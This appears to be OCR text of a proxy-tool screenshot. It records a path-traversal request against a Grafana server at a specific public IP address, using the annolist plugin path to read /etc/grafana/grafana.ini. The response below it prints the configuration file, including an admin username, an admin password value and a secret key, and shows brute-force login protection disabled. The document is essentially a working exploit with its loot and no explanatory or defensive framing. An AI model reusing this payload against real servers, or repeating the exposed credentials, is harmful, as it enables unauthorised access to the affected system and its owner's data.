 Request
Pretty Raw Hex \n
1 GET
http://124.70.163.46:3000/public/plugins/annolist/../../../../../../../../.
./../../etc/grafana/grafana.ini HTTP/1.1
2 Host: 124.70.163.46:3000
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.88 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: redirect_to=%2Fetc%2Fpasswd
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
209 # The name of the distributor of the Grafana instance. Ex
hosted-grafana, grafana-labs
210 ;reporting_distributor = grafana-labs
211
212 # Set to false to disable all checks to https://grafana.net
213 # for new versions (grafana itself and plugins), check is used
214 # in some UI views to notify that grafana or plugin update exists
215 # This option does not cause any auto updates, nor send any information
216 # only a GET request to http://grafana.com to get latest versions
217 ;check_for_updates = true
218
219 # Google Analytics universal tracking code, only enabled if you specify
an id here
220 ;google_analytics_ua_id =
221
222 # Google Tag Manager ID, only enabled if you specify an id here
223 ;google_tag_manager_id =
224
225 #################################### Security
####################################
226 [security]
227 # disable creation of admin user on first start of grafana
228 ;disable_initial_admin_creation = false
229
230 # default admin user, created on startup
231 admin_user = admin
232
233 # default admin password, can be changed before first start of grafana,
or in profile settings
234 admin_password = 5f989714e132c9b04d4807dafeb10ade
235
236 # used for signing
237 ;secret_key = SW2YcwTIb9zpOOhoPsMm
238
239 # disable gravatar profile images
240 ;disable_gravatar = false
241
242 # data source proxy whitelist (ip_or_domain:port separated by spaces)
243 ;data_source_proxy_whitelist =
244
245 # disable protection against brute force login attempts
246 disable_brute_force_login_protection = true
INSPECTOR
Request Attribu
Query Paramete
Body Paramete
Request Cookie
Request Heade
Response Head